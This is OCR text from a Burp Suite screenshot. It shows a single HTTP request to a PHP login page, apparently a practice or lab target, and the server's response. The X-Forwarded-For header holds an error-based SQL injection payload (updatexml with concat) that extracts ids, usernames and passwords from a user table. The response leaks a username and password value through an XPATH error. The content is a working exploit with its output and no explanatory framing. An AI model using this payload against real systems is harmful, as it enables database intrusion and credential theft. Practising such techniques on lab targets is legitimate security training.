 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://219.153.49.228:49550 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 219.153.49.228:49550
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://219.153.49.228:49550
10 Connection: close
11 Referer: http://219.153.49.228:49550/
12 X-Forwarded-For: 127.0.0.1' and
updatexml(1,concat(0x7e,(select
group_concat(id,username,password) from
user),0x7e),1))#
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Dec 2021 13:56:00 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 40
6 Connection: close
7 Content-Type: text/html
8
9 XPATH syntax error: '~1admin1573419911~'
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 228 bytes | 42 millis